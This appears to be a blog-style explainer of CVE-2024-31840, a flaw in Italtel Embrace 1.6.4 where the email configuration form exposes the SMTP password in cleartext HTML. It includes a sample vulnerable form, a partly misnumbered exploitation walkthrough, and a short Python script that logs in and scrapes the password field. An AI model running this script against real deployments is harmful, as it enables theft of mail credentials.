---
What is CVE-2024-31840?

A severe vulnerability (CVE-2024-31840) has been found in Italtel Embrace 1.6.4. The web application's configuration interface exposes sensitive user credentials in the HTML source code. When authenticated users edit the email server configuration, the application pre-fills the form with cleartext (plain text) credentials, including the email password. This unsafe practice can put an organization’s emails and broader security at risk.
How This Happens
When you log into the Embrace admin portal and go to the email configuration section, the app loads your mail server settings to let you update them. Instead of hiding or masking the current password (or leaving it blank), the software actually fills it out in a visible way.
If you hit F12 (or right-click and “View page source”) in your browser while editing this form, you will see your actual email password in the HTML. Anyone with access to your computer (or even screenshots) can see this sensitive data.
Here’s a simplified example of the HTML output from the vulnerable page
<form action="/update_email_config" method="POST">
<label>Email Host:</label>
<input type="text" name="email_host" value="smtp.mail.example.com">
<label>Username:</label>
<input type="text" name="email_username" value="admin@example.com">
<label>Password:</label>
<input type="password" name="email_password" value="SuperSecretPassword123">
<input type="submit" value="Save">
</form>
Notice that the value field for the password is filled in with the actual password! Anyone viewing the page’s source or accessing the computer while this form is open sees the password—even though the field is “password” type, the value attribute is plain text.
Why is This a Big Deal?
- Leaked Passwords: Anyone (even briefly) with access to an admin’s browser can just look at the source and copy the credentials.
- Screenshots/RDP: Support staff or attackers with screenshot access (via remote tools or shoulder surfing) can steal passwords.
How This Could Be Exploited
Assume an attacker has access to an authenticated session—maybe through phishing, privilege abuse, or social engineering. Here’s step-by-step how they could use this bug:
Go to the Email Server configuration page.
3. Click to edit the SMTP/email server settings.
You could even automate stealing the password with a tool like BeautifulSoup
import requests
from bs4 import BeautifulSoup
session = requests.Session()
login_data = {
'username': 'admin',
'password': 'adminpassword'
}
# Replace with correct URLs for your instance
session.post('https://embrace.example.com/login';, data=login_data)
edit_page = session.get('https://embrace.example.com/email/edit';)
soup = BeautifulSoup(edit_page.text, 'html.parser')
password_input = soup.find('input', {'name': 'email_password'})
print('Email password:', password_input['value'])
Recommendations and Mitigation
1. Update/patch as soon as a fix is available from Italtel. (Vendor Security Page)
References
- NIST NVD Entry for CVE-2024-31840
- Italtel Embrace Product Page
- OWASP: Password Storage Cheat Sheet (section on cleartext exposure)
- Common Web Form Security Mistakes (OWASP)
TL;DR
If you use Italtel Embrace 1.6.4, your password IS SHOWN IN THE HTML of the admin interface. Anyone with access to the edit form can read it. Patch immediately and never trust software that displays passwords in plain text, even for admins. Always secure sensitive information on both the front and back end.
Timeline
Published on: 05/21/2024 16:15:25 UTC
Last modified on: 07/26/2024 19:12:02 UTC